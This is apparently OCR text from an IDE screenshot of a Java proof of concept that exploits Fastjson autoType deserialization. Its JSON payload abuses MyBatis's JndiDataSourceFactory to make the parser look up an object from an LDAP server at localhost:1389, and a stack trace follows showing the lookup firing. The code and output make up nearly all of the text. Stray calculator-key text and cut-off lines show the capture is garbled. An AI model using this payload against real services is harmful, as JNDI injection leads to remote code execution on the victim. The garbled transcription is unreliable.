 1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.ParserConfig;
3
4 public class NEW_JNDIClient {
5 public static void main(String[] argv){
6 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
7 String payload = "{\"@type\":\"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\",\"properties\":{\"data_source\":\"ldap://localhost:1389/badNameC
8 JSON.parse(payload);
9 }
10 }
11
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: NEW_JNDIClient × LDAPServer × LDAPClient ×
at NEW_JNDIClient.main(NEW_JNDIClient.java:8)
Caused by: javax.naming.NamingException Create breakpoint : problem generating obje exception is java.lang.ClassCastException: badClassNa
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialComposite
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.apache.ibatis.datasource.jndi.JndiDataSourceFactory.setProperties(JndiDataSourceFactory.java:56)
... 9 more
Caused by: java.lang.ClassCastException Create breakpoint : badClassName cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 15 more
Process finished with exit code 1